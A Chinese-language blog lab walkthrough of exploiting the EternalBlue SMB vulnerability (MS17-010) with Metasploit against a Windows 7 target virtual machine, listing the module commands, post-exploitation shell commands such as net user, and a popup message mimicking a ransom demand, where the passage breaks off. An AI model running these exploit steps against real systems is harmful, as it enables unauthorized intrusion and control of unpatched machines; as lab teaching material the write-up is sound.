本文最后更新于 201 天前,其中的信息可能已经有所发展或是发生改变。

内容目录

介绍

永恒之蓝是2017年4月14日晚黑客团体Shadow Brokers公布的一大批网络攻击工具其中的一个。是利用 Windows 系统的 SMB(Server Message Book 网络协议) 漏洞可以获取系统最高权限。

5 月 12 日,不法分子通过改造“永恒之蓝”制作了 wannacry 勒索病毒,英俄、欧洲以及中国多个高校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

PS:我是 2017 年毕业的💘

靶机

https://pan.baidu.com/s/19YO3HBTVz2OZiDfKkAHJNw?pwd=r3ft

- 关闭防火墙状态

- IP:192.168.225.140

漏洞利用





msfconsole启动msf控制台search ms17_010查看相关模块use 3使用辅助模块准备查看目标机器是否符合利用条件(可以跳过)show options查看参数配置set rhosts 192.168.225.140设置目标IP地址show options查看参数是否设置正确run运行





back退出当前模块search ms17_010查看相关模块set 0使用 ms17_010 利用模块show optionsset rhosts 192.168.225.140show optionsrun- 出现 WIN 字样,说明已经利用成功





ifconfig查看当前 IP 地址,发现获取到的已经是 Windows 7 主机的地址- 再尝试一些其他命令



shell进入 windows 的控制台,echo "hello" > 1.txt一个文件到桌面上- 发现有中文乱码现象,



chcp 65001修改编码,msg %username% /time:10 "hello"尝试弹窗至目标机器(发现报错:win-6dkaffuc3g9$ does not exist or is disconnected,意为:win-6dkaffuc3g9$ 不存在或者无法连接) - 分析:机器名后有 $ 符号,通常是隐藏账户,所以基本可以确定,这个账户实际上是 msf 远控时自动创建的一个隐藏账户,在远程机器中无法直接访问,所以导致弹窗失败。

- 解决思路:既然隐藏账户无法直接访问导致弹窗失败,那么可以使用机器原有的账户身份进行弹窗,运行

net user获取账户列表。可以看到有 3 个账户:administrator、hola、Guest - 使用 hola 账户弹窗:





msg hola /time:5 "hello hola, your computer is already under my control, please v me 